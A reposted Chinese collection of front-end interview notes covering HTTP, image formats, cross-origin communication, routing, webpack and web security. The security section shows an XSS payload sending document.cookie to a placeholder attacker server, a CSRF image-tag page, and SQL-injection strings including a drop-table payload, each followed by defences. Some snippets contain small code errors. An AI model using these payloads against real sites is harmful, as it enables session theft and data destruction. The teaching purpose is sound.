前端知识杂烩(综合篇)
Posted 前端矿场常年招矿工啦啦啦 - muyuxingguang@
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了前端知识杂烩(综合篇)相关的知识,希望对你有一定的参考价值。
2.常用的比较简单的grunt插件
3.如何实现浏览器内多个标签页之间的通信?
4.http请求get和pos的区别
5.浏览器地址栏输入一个地址请求的过程?
6.一个 POST 请求的 Content-Type 有多少种,传输的数据格式有何区别?
7.http、https、http/2
8.png、jpg、gif三种图片格式的比较
9.JSON数据的解析和生成
10.父子页面之间跨域通信的方法
11.移动端点击300ms延迟问题
12.为什么利用多个域名来存储网站资源会更有效?
14.一个页面上有大量的图片(大型电商网站),加载很慢,你有哪些方法优化这些图片的加载,给用户更好的体验。
15.响应式布局两三事
16.Angular和VueJS数据双向绑定原理?(简述)
17.前端动画实现方式
18.常见Web安全问题及其解决方案(博大精深-这里只能简述)
19.响应式设计(responsive design)和自适应设计(adaptive design)不同?
20.前端路由原理(简述,来不及整理)
21.谈谈你对webpack的看法
25. 移动端性能优化
1.实现页面跳转有哪些方式?
表单提交,超链接,location对象,还有window.open或者服务器跳转
2.常用的比较简单的grunt插件
安装这些插件的方式:npm install 插件名 --save-dev
grunt-contrib-jshint用来检测代码grunt-contrib-less预处理编译less文件grunt-contrib-concat打包静态资源文件(一般指js和css文件)grunt-contrib-uglify简化静态资源(一般指js和css文件)grunt-spritesmith创建子图集grunt-contrib-clean清理工作目录grunt-contrib-watch监视文件系统的改变grunt-contrib-imagemin图像压缩
module.exports=function (grunt) {grunt.initConfig({jshint: [\'example.js\'],less:{compile:{files:{\'build/css/elements.css\':"public/css/elements.less",}}},concat: {js: {files: {\'build/js/bundle.js\': \'public/js/**/*.js\'}}},uglify: {cobra: {files: {\'build/js/cobra.min.js\': \'public/js/cobra.js\'}}},sprite: {icons: {src: \'public/img/icons/*.png\',destImg: \'build/img/icons.png\',destCSS: \'build/css/icons.css\'}},clean: {js: \'build/js\',css:\'build/css\'}});grunt.loadNpmTasks(\'grunt-contrib-jshint\');grunt.loadNpmTasks(\'grunt-contrib-less\');grunt.loadNpmTasks(\'grunt-contrib-concat\');grunt.loadNpmTasks(\'grunt-contrib-uglify\');grunt.loadNpmTasks(\'grunt-spritesmith\');grunt.loadNpmTasks(\'grunt-contrib-clean\');};
3.如何实现浏览器内多个标签页之间的通信?
- WebSocket、SharedWorker(最新版谷歌和火狐支持);
- 也可以调用localstorge、cookies等本地存储方式;
localstorge另一个浏览上下文里被添加、修改或删除时,它都会触发一个storage事件,同源的其他标签页也会触发这个事件我们通过监听事件,通过设置值可以来进行页面信息通信; - 在不支持html5的浏览器中,可以通过window.opener传值。在B页面中可以使用window.opener获得A页面的window句柄,使用该句柄即可调用A页面中的对象,函数等。例如A页面定义js函数onClosePageB,在B页面可以用window.opener.onClosePageB来进行回调。
4.http请求get和pos的区别
先看一题:
请描述http请求get和post的区别,下面描述正确的有:
A. GET用于信息获取,而且应该是安全的和幂等的,POST表示可能修改变服务器上的资源的请求
C. GET方式提交的数据最多只能是1024字节,理论上POST没有限制,可传较大量的数据
D. POST提交,把提交的数据放置在是HTTP包的包体中,GET提交的数据会在地址栏中显示出来
牛客网上的一题,答案仅供参考:A/C/D
个人觉得,根据目前http应用的场合、浏览器环境、服务器环境,上面的答案不一定严谨
Get方式:用get方式可传送简单数据,但大小一般限制在1KB下,数据追加到url中发送(http的header传送),也就是说,浏览器将各个表单字段元素及其数据按照URL参数的格式附加在请求行中的资源路径后面。另外最重要的一点是,它会被客户端的浏览器缓存起来,那么,别人就可以从浏览器的历史记录中,读取到此客户的数据,比如帐号和密码等。因此,在某些情况下,get方法会带来严重的安全性问题。
Post方式:当使用POST方式时,浏览器把各表单字段元素及其数据作为HTTP消息的实体内容发送给Web服务器,而不是作为URL地址的参数进行传递,使用POST方式传递的数据量要比使用GET方式传送的数据量大的多。
总之,GET方式传送数据量小,处理效率高,安全性低,会被缓存,而POST反之。
大的来说,GET访问浏览器认为是等幂的,POST不是
5.浏览器地址栏输入一个地址请求的过程?
域名解析 –> 发起TCP的3次握手 –> 建立TCP连接后发起http请求 –> 服务器响应http请求,浏览器得到html代码 –> 浏览器解析html代码,并请求html代码中的资源(如js、css、图片等) –> 浏览器对页面进行渲染呈现给用户。
补充:如果资源未过期,直接使用缓存的资源,收到请求的数据,如果允许缓存,需要对其进行缓存
具体流程以及涉及的知识点参考:[浅谈HTTP事务的一个过程(http://www.cnblogs.com/LIUYANZUO/p/5428185.html)
6.一个 POST 请求的 Content-Type 有多少种,传输的数据格式有何区别?
,HTTP 协议是以 ASCII 码传输,建立在 TCP/IP 协议之上的应用层规范。规范把 HTTP 请求分为三个部分:状态行、请求头、消息主体。类似于下面这样:
<method> <request-url> <version> //请求行<headers> //请求头<entity-body></entity-body></headers></version></request-url></method> //消息实体
协议规定 POST 提交的数据必须放在消息主体(entity-body)中,但协议并没有规定数据必须使用什么编码方式。实际上,开发者完全可以自己决定消息主体的格式,只要最后发送的 HTTP 请求满足上面的格式就可以。
但是,数据发送出去,还要服务端解析成功才有意义。一般服务端语言如 php、python 等,以及它们的 framework,都内置了自动解析常见数据格式的功能。服务端通常是根据请求头(headers)中的 Content-Type 字段来获知请求中的消息主体是用何种方式编码,再对主体进行解析。所以说到 POST 提交数据方案,包含了 Content-Type 和消息主体编码方式两部分。
application/x-www-form-urlencoded
这应该是最常见的 POST 提交数据的方式了。浏览器的原生 form 表单,如果不设置 enctype 属性,那么最终就会以 application/x-www-form-urlencoded 方式提交数据
POST http://www.example.com HTTP/1.1Content-Type: application/x-www-form-urlencoded;charset=utf-8title=test&sub%5B%5D=1&sub%5B%5D=2&sub%5B%5D=3
multipart/form-data
这又是一个常见的 POST 数据提交的方式。我们使用表单上传文件时,必须让 form 的 enctyped 等于这个值。
application/json
application/json 这个 Content-Type 作为响应头大家肯定不陌生。实际上,现在越来越多的人把它作为请求头,用来告诉服务端消息主体是序列化后的 JSON 字符串。
POST http://www.example.com HTTP/1.1Content-Type: application/json;charset=utf-8{"title":"test","sub":[1,2,3]}
** text/xml**
7.http、https、http/2
http的隐患:
- 1. 与服务器进行通信使用的是明文,内容可能会被窃听(HTTP协议本身并不具备加密功能,所以无法对请求和响应的内容进行加密)
- 2. 使用HTTP协议的服务器与客户端都不会验证通信方的身份,可能遭遇伪装。(所谓不验证通信方身份的意思是,比如说服务端,在服务端接收到请求的时候,只要请求的信息正确,服务器并不会去验证,这个请求是否由其对应的客户端发出。并且,服务器会对请求立即做出一次响应,返回相应的数据)
- 3. 使用HTTP协议的服务器与客户端都无法验证报文的完整性,所以在通信过程中,报文有可能会被篡改
等等。
特点
1) HTTP/1.0一次只允许在一个TCP连接上发起一个请求;HTTP/1.1流水线技术也只能部分处理请求并发,并仍然存在队列头阻塞问题,因此客户端在需要发起多次请求时,典型情况下,通常采用建立多连接来减少延迟。
2) 单向请求,请求只能由客户端发起。
3) 请求报文与响应报文首部信息冗余量大。
4) 数据未压缩,数据传输量大。
https:
为了解决http协议的保密性(防泄密)、完整性(防篡改)、真实性(防假冒),发展出了https协议,HTTPS 是由 HTTP 协议+SSL 协议构成。SSL 协议通过对信息进行加密,为网络通信提供安全保障。它运用了非对称密钥机制,这种机制是将公钥自由对外分发,而私钥只有信息接收者才有。简单的说,其实 HTTPS = HTTP + 加密 + 认证 + 完整性保护
HTTP/2的优势
相比 HTTP/1.x,HTTP/2 在底层传输做了很大的改动和优化:
- HTTP/2 采用二进制格式传输数据,而非 HTTP/1.x 的文本格式。二进制格式在协议的解析和优化扩展上带来更多的优势和可能。
- HTTP/2 对消息头采用 HPACK 进行压缩传输,能够节省消息头占用的网络的流量。而 HTTP/1.x 每次请求,都会携带大量冗余头信息,浪费了很多带宽资源。头压缩能够很好的解决该问题。
- 多路复用,直白的说就是所有的请求都是通过一个 TCP 连接并发完成。HTTP/1.x 虽然能利用一个连接完成多次请求,但是多个请求之间是有先后顺序的,后面发送的请求必须等待上一个请求返回才能发送响应。这会很容易导致后面的请求被阻塞,而 HTTP/2 做到了真正的并发请求。同时, 流还支持优先级和流量控制。
- Server Push:服务端能够更快的把资源推送给客户端。例如服务端可以主动把 JS 和 CSS 文件推送给客户端,而不需要客户端解析 HTML 再发送这些请求。当客户端需要的时候,它已经在客户端了。
详细参考:
HTTP/2 资料汇总
HTTP/2 与 WEB 性能优化(一)
HTTP/2 与 WEB 性能优化(一)
HTTP/2 与 WEB 性能优化(一)
8.png、jpg、gif三种图片格式的比较
| 格式 | 压缩模式 | 交错支持 | 透明支持 | 动画支持 |
|---|---|---|---|---|
| JPG | 有损压缩 | 支持 | 不支持 | 不支持 |
| PNG | 无损压缩 | 支持 | 支持 | 不支持 |
| GIF | 无损压缩 | 支持 | 支持 | 支持 |
交错支持:可以先加载低分辨率,然后慢慢向高分辨率加载,大概也就是加载一个像素点隔开几个,然后慢慢加载起来,这样用户就能先看到图片的大概样子然后慢慢得到清晰的图片而省去等待的时间。
总的来说:色彩单调,图标比较小时选择png和gif,网站内容里,你真实拍摄的图片,或者你下载的风景图片,保持JPG来获得更好的显示效果和体积,截图一般选择PNG。此外,如果你的图片非常小,你甚至可以考虑Base64。
WebP格式,谷歌开发的一种旨在加快图片加载速度的图片格式。同时支持无损和有损压缩,也支持透明和动画特性,图片压缩体积大约只有JPEG的2/3,能节省大量的服务器带宽资源和数据空间,提高网页加载速度。
9.JSON数据的解析和生成
JSON(javascript Object Notation) 是一种轻量级的数据交换格式。
它是基于JavaScript的一个子集。数据格式简单, 易于读写, 占用带宽小
如:{"age":"12", "name":"back"}
JSON字符串转换为JSON对象:
var obj =eval(\'(\'+ str +\')\');var obj = JSON.parse(str);var obj = jQuery.parseJSON(\'{"name":"John"}\');//使用Jquery
JSON对象转换为JSON字符串:
var last=JSON.stringify(obj);
由于浏览器支持特性不一致,根据需求,也许要自己编写json转换方法或者使用第三方库
10.父子页面之间跨域通信的方法
1.同域下父子页面的通信
- 父页面调用子页面的方法可通过:FrameName.window.childMethod();(这种方式兼容各种浏览器)
- 子页面调用父页面的方法:parent.window.parentMethod();
2.跨域父子页面通信方法
- iframe跨子域
这种情况是说父页面和子页面的主域名相同, 二级域名不同,
可以通过修改document.domain来跨子域(iframe),见参考文献一 - 父子页面来自不同域名主机
目前主要是通过代理页面或者使用postMessageAPI来做,通过代理页面参考文献二,通过postMessageAPI参考文献一的第四点或者文献二最后的介绍。这里主要介绍一下通过代理的方式,如下图

父向子传值
实现的技巧就是利用 location 对象的 hash 值,通过它传递通信数据,我们只需要在父页面设置 iframe的 src 后面多加个#data 字符串(data就是你要传递的数据),然后在 子页面中通过某种方式能即时的获取到这儿 data 就可以了,其实常用的一种方式就是:在 子页面 中通过 setInterval 方法设置定时器, 监听 location.href 的变化即可获得上面的 data 信息,如果是一次性传递数据,文献二给出了另一种方法如果它把src设置成a.com/proxy.html?args=XXX,也就是给url加 一个查询字符串,proxy.html内的js是可以读取到的。对的,这个url的查询字符串就是b.html和proxy.html之间通信的桥梁.
子向父传值
b.html与a.html是不能直接通信的。我们可以在b.html下面再iframe内嵌一个proxy.html页面,因为这个页面是放在 a.com下面的,与a.html同域,所以它其实是可以和a.html直接通信的,假如a.html里面有定义一个方法_callback,在 proxy.html可以直接top._callback()调用它。
仅做知识积累,未实际验证,有时间再进一步总结
前端Js跨域方法汇总—剪不断,理还乱,是跨域]
父子页面之间跨域通信的方法
嵌入式iframe子页面与父页面js通信方式]
上面的三篇文章基本上涵盖了所有的跨域情况,建议详细阅读
11.移动端点击300ms延迟问题
苹果推出的双击缩放(double tap to zoom),这也是会有上述 300 毫秒延迟的主要原因。
由于用户可以进行双击缩放或者双击滚动的操作,当用户一次点击屏幕之后,浏览器并不能立刻判断用户是确实要打开这个链接,还是想要进行双击操作。
浏览器开发商的解决方案
- 方案一:禁用缩放
当HTML文档头部包含如下meta标签时:
<meta name="viewport" content="user-scalable=no"><meta name="viewport" content="initial-scale=1,maximum-scale=1">
- 方案二:更改默认的视口宽度
<meta name="viewport" content="width=device-width">
这个方案相比方案一的好处在于,它没有完全禁用缩放,而只是禁用了浏览器默认的双击缩放行为,但用户仍然可以通过双指缩放操作来缩放页面。
- 方案三:指针事件(CSS touch-action)
指针事件的提出并不是为了解决300ms点击延迟的,而是为了使用一个单独的事件模型,对鼠标、触摸、触控等多种输入类型进行统一的处理,跟300ms点击延迟相关的,是touch-action这个CSS属性。这个属性指定了相应元素上能够触发的用户代理(也就是浏览器)的默认行为。如果将该属性值设置为touch-action: none,那么表示在该元素上的操作不会触发用户代理的任何默认行为,就无需进行300ms的延迟判断。
旧版本浏览器解决方案
方案一:指针事件的polyfill
Google 的 Polymer
微软的 HandJS
@Rich-Harris 的 Points方案二:FastClick
FastClick 是 FT Labs 专门为解决移动端浏览器 300 毫秒点击延迟问题所开发的一个轻量级的库。FastClick的实现原理是在检测到touchend事件的时候,会通过DOM自定义事件立即出发模拟一个click事件,并把浏览器在300ms之后的click事件阻止掉。- 方案三:直接监听touchstart事件(不完美)
12.为什么利用多个域名来存储网站资源会更有效?
- CDN缓存更方便
- 突破浏览器并发限制
- 节约cookie带宽
- 节约主域名的连接数,优化页面响应速度
- 防止不必要的安全问题
14.一个页面上有大量的图片(大型电商网站),加载很慢,你有哪些方法优化这些图片的加载,给用户更好的体验。
- 图片懒加载,在页面上的未可视区域可以添加一个滚动条事件,判断图片位置与浏览器顶端的距离与页面的距离,如果前者小于后者,优先加载。
- 如果为幻灯片、相册等,可以使用图片预加载技术,将当前展示图片的前一张和后一张优先下载。
- 如果图片为css图片,可以使用CSSsprite,SVGsprite,Iconfont、Base64等技术。
- 如果图片过大,可以使用特殊编码的图片,加载时会先加载一张压缩的特别厉害的缩略图,以提高用户体验。
- 如果图片展示区域小于图片的真实大小,则因在服务器端根据业务需要先行进行图片压缩,图片压缩后大小与展示一致。
- 使用CDN,合理设置缓存时间
参考
BAT及各大互联网公司2014前端笔试面试题–Html,Css篇
15.响应式布局两三事
单位
- em:相对于当前对象内文本的字体尺寸。
- rem:相对长度单位。相对于根元素(即html元素)计算值的倍数
- vw:相对于视口的宽度。视口被均分为100单位的vw
- vh:相对于视口的高度。视口被均分为100单位的vh
css媒体查询
使用 @media 查询,你可以针对不同的媒体类型定义不同的样式。
CSS 语法
@media mediatype and|not|only (media feature){CSS-Code;}
你也可以针对不同的媒体使用不同 stylesheets :
<link rel="stylesheet" media="mediatype and|not|only (media feature)" href="mystylesheet.css">
viewport
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
弹性盒子布局flex
博大精深,三言两语说不清,请自行补充资料
16.Angular和VueJS数据双向绑定原理?(简述)
数据双向绑定是很多MVVM框架的共同特性,比较流行的两个框架就是Angular和VueJS,这两个框架在实现数据双向绑定的思路上是不同的。
首先,当视图上数据改变时,可以通过监听DOM事件,来触发模型数据的改变,再这一点上,两个框架的思路应该是想通的(实际上,我并没有验证上面的说法,只是道听途说,时间确实有限,只能先这样了,等有时间研究框架,会仔细分析的)。
其次,当模型数据变化时需要更新视图数据,对于这个实现,两个框架是完全不同的。
- Angular框架采用了观察者模式,定义$watch函数,记录要监听的属性,并将该属性放到
$$watcher监听列表里面。然后再某些条件下触发“脏值检查”,将原对象复制一份快照,比较现在对象与快照的值,如果不一样就表明发生了变化,以此更新视图。这个策略要保留两份变量,而且要遍历对象,比较每个属性,这样会有一定的性能问题,优点是每次脏检查可以同时更新多个数据,改动model数据,主动执行$digest函数,可以手动触发脏值检查。controller初始化的时候,所有以ng-开头的事件执行后都会触发脏检查。 - VueJS使用的是Object.defineProperty定义对象属性时,设置的getter/setter特性,每次设置新值时在setter函数内部比较新值和旧值,如果不同就通知视图更新。在getter数据时,检查属性有没有被watcher监控,如果没有就添加上。使用这种方法的缺点是每次修改一个属性都会触发视图更新,当然这也是它的优点,还有一个缺点是Vue这个特性是ES5的实现,因此不能支持IE9以下的浏览器。
下面的三张图节选自尤大大的演讲PPT,大致说明了Angular、Vue、React的原理。
17.前端动画实现方式
1.使用间歇调用和超时调用setTimeout、setInterval
2.使用requestAnimationFrame 会把每一帧中的所有DOM操作集中起来,在一次重绘或回流中就完成,并且重绘或回流的时间间隔紧紧跟随浏览器的刷新频率,一般来说,这个频率为每秒60帧。
3.CSS3动画
18.常见Web安全问题及其解决方案(博大精深-这里只能简述)
- 跨站脚本攻击(XSS)
概念
XSS 攻击,通常指黑客通过“HTML 注入”篡改了网页,插入了恶意的脚本,从而在用户浏览网页时, 控制用户浏览器的一种攻击。
举例
比如你在某个网站起用户名时带上script标签呢?我们知道,浏览器遇到html中的script标签的时候,会解析并执行标签中的js脚本代码,那么如果你的用户名称里面含有script标签的话,就可以执行其中的代码了。
<?php$username="<script>alert(\'侯医生\');</script>";?>
假设用户访问你的主页,就会弹窗,如果把script标签里的代码改成如下的代码,岂不是可以盗取用户cookie
$.ajax({url: \'自己的服务器\',dataType: \'jsonp\',data: {\'盗取的用户cookie\': document.cookie}});
防御
1.设置cookie时带上HttpOnly,这样cookie只能通过http发送,不能通过JavaScript获取到
2.输入检查,检查用户的输入是否合法,过滤脚本字段等
3.输出检查,即在变量输出到HTML中时使用编码或者转义的方式
<div> 用户名:<?php echo htmlentities($username);?> </div>
- 跨站点请求伪造(CSRF)
概念
跨站请求伪造,与XSS非常相似,但XSS是利用用户对当前网站的信任来发起攻击,而CSRF是利用网站对用户的信任来发起攻击。其实就是网站中的一些提交行为,被黑客利用,你在访问黑客的网站的时候,进行的操作,会被操作到其他网站上(如:你所使用的网络银行的网站)。

举例
比如,你开发的网站中,有一个购买商品的操作。你是这么开发的:
用户通过Get请求提交要购买的商品:
http://localhost:8082/lab/xsrflab/submit.php?pid=1
<?php// 从cookie中获取用户名,看似稳妥$username = $_COOKIE[\'username\'];$productId = $_GET[\'pid\'];// 这里进行购买操作//store_into_database($username, $productId);?><meta charset="utf-8" /><?phpecho $username . \'买入商品:\' . $productId;?>
然后去访问黑客的网站
那么,黑客的网站可以这样开发:
<!DOCYTPE HTML><html><head><meta charset="utf-8" /></head><body><img src="http://localhost:8082/lab/xsrflab/submit.php?pid=1" /></body></html>
通过img标签的src属性,这样的话,用户只需要访问一次黑客的网站,其实就相当于在你的网站中,操作了一次。然而用户却没有感知。
防御
1.加入验证码
2.用户进入操作页面的时候绑定令牌到隐藏input,服务端进行令牌的校验
3.Referer Check-检查报头中的Referer参数确保请求发自正确的网站(但XHR请求可调用setRequestHeader方法来修改Referer报头)
- SQL注入
概念
SQL注入是由于数据库执行语句拼接了用户输入的数据
举例
比如有一个图书馆站点book.com,你点进一本书的详情页面,其url是这样的:
book.com/book?id=100
说明这本书在数据库中的键值是100,后端收到url参数后就执行了数据库查询操作:
select * from booktable where id=\'100\'
那么如果我们把url更改为
book.com/book?id=100\'or\'1\'=\'1
那么数据库操作执行就变成了:
select * from booktable where id=\'100\'or\'1\'=\'1\'
从而取出了整个booktable 表单的全部数据,如果我在后面插入一条删除表的语句,等。。。危险的SQL语句,那就GAME OVER了。
select * from booktable where id=\'100\';drop table booktable\'
防御
1.用户输入做一些 escape 处理,能起到一定的效果。
$sql ="SELECT * FROM booktable WHERE id=".mysql_real_escape_string($_GET[\'id]);
因为mysql_real_escape_string()仅能转义单引号、双引号等部分字符
2.防御 SQL 注入的最佳方式, 就是使用预编译语句,绑定变量。也就是说SQL语句不要使用拼接的方式,都使用参数化的方式,这样就不会出现SQL注入的问题了.
比如Php实现
$query = “INSERT INTO myCity (Name, CountryCode, District) VALUES (?,?,?)";$stmt = $mysqli->prepare($query);$stmt->bindpaxam("sss", $vall, $val2, $val3)$vall =\'Stuttgart\';$val2=\'DEU\';$val3=\'xxx\';/* Execute the statement */$stmt->execute()
- 网络劫持(HTTP劫持)
在公共场所有很多免费的WIFI,有些免费的WIFI会对HTTP进行劫持,然后修改html注入广告,网络供应商也会进行HTTP劫持 , 如使用移动网络的时候经常会出现移动广告。可以将HTTP替换成HTTPS这样,劫持后没有证书无法进行解密,就无法注入广告了。 - DDOS攻击
DDOS 又称为分布式拒绝服务, 全称是 Distributed Denial of Service。DDOS 本是利用合理的请求造成资源过载,导致服务不可用。
防御
1.一个不完美的防御方法。通过IP和Cookie定位一个客户端,限制单个客户端的请求频率。但是攻击者可以使用代理服务器隐藏真实IP。
2.加验证码限制
参考
建议读《白帽子讲Web安全》
19.响应式设计(responsive design)和自适应设计(adaptive design)不同?
自适应布局(Adaptive Layout)
自适应布局(Adaptive)的特点是分别为不同的屏幕分辨率定义布局。布局切换时页面元素发生改变,但在每个布局中,页面元素不随窗口大小的调整发生变化。就是说你看到的页面,里面元素的位置会变化而大小不会变化;你可以把自适应布局看作是静态布局的一个系列。
流式布局(Liquid Layout)
流式布局(Liquid)的特点(也叫"Fluid") 是页面元素的宽度按照屏幕进行适配调整,主要的问题是如果屏幕尺度跨度太大,那么在相对其原始设计而言过小或过大的屏幕上不能正常显示。
响应式布局(Responsive Layout)
分别为不同的屏幕分辨率定义布局,同时,在每个布局中,应用流式布局的理念,即页面元素宽度随着窗口调整而自动适配。可以把响应式布局看作是流式布局和自适应布局设计理念的融合。
20.前端路由原理(简述,来不及整理)
在单页应用上,前端路由并不陌生。单页应用是指在浏览器中运行的应用,在使用期间页面不会重新加载。
- 基本原理一:以 hash 形式(也可以使用 History API 来处理)为例,当 url 的 hash 发生改变时,触发 hashchange 注册的回调,回调中去进行不同的操作,进行不同的内容的展示。
基本原理如实例:
<ul><li><a href="#/">turn white</a></li><li><a href="#/blue">turn blue</a></li><li><a href="#/green">turn green</a></li></ul>
function refresh() {var hash=window.location.slice(1) || \'/\';//然后根据hash值来进行相应的操作,注意这里的操作并不意味着//页面跳转}window.addEventListener(\'hashchange\',refresh,false);
- 基于hash的前端路由优点是:能兼容低版本的浏览器。
history 是 HTML5 才有的新 API,可以用来操作浏览器的 session history (会话历史)。它可以真正在改变浏览器地址栏中的url的同时,不去刷新整个页面。history接口的详细方法清单如下:
interface History {readonly attribute long length;readonly attribute any state;void go(optional long delta);void back();void forward();void pushState(any data, DOMString title, optional DOMString? url = null);void replaceState(any data, DOMString title, optional DOMString? url = null);};
而要实现改变地址栏中的url的功能要使用到的方法是pushState,它的第三个参数指的即为在地址栏中想要显示的url(前面两个参数,一个是要传递的数据,一个是新页面的title,但是好像现在还不支持),如下:
window.history.pushState(null, null, "http://xxxx/url1");
简单地利用history.pushState,虽然可以实现无刷新地址跳转,但并没有解决在浏览器中前进后退,内容并没有相应改变这个问题,此时就需要用到window.onpopstate事件了,当页面地址发生改变时,便会触发window对象的onpopstate事件,而我们只要在pushState的同时将当前页面的参数传递给浏览器,并在onpopstate事件中作出相应便可以了:
history.pushState({title: \'页面标题\', html: \'页面HTML\'}, \'\', \'newpage.html\');window.onpopstate = function(event){if(event && event.state){document.title = event.state.title;document.body.innerHTML = event.state.html;}}
参考:操纵历史,利用HTML5 History API实现无刷新跳转
21.谈谈你对webpack的看法
WebPack 是一个模块打包工具,你可以使用WebPack管理你的模块依赖,并编绎输出模块们所需的静态文件。它能够很好地管理、打包Web开发中所用到的HTML、Javascript、CSS以及各种静态文件(图片、字体等),让开发过程更加高效。对于不同类型的资源,webpack有对应的模块加载器。webpack模块打包器会分析模块间的依赖关系,最后 生成了优化且合并后的静态资源。
webpack的两大特色:
1.code splitting(可以自动完成)2.loader 可以处理各种类型的静态文件,并且支持串联操作
webpack 是以commonJS的形式来书写脚本滴,但对 AMD/CMD 的支持也很全面,方便旧项目进行代码迁移。
webpack具有requireJs和browserify的功能,但仍有很多自己的新特性:
1. 对 CommonJS 、 AMD 、ES6的语法做了兼容
2. 对js、css、图片等资源文件都支持打包
3. 串联式模块加载器以及插件机制,让其具有更好的灵活性和扩展性,例如提供对CoffeeScript、ES6的支持
4. 有独立的配置文件webpack.config.js
5. 可以将代码切割成不同的chunk,实现按需加载,降低了初始化时间
6. 支持 SourceUrls 和 SourceMaps,易于调试
7. 具有强大的Plugin接口,大多是内部插件,使用起来比较灵活
8.webpack 使用异步 IO 并具有多级缓存。这使得 webpack 很快且在增量编译上更加快
25. 移动端性能优化
- 尽量使用css3动画,开启硬件加速。
- 适当使用
touch事件代替click事件。 - 避免使用
css3渐变阴影效果。 - 可以用
transform: translateZ(0)来开启硬件加速。 - 不滥用Float。Float在渲染时计算量比较大,尽量减少使用
- 不滥用Web字体。Web字体需要下载,解析,重绘当前页面,尽量减少使用。
- 合理使用requestAnimationFrame动画代替setTimeout
- CSS中的属性(CSS3 transitions、CSS3 3D transforms、Opacity、Canvas、WebGL、Video)会触发GPU渲染,请合理使用。过渡使用会引发手机过耗电增加
- PC端的在移动端同样适用
以上是关于前端知识杂烩(综合篇)的主要内容,如果未能解决你的问题,请参考以下文章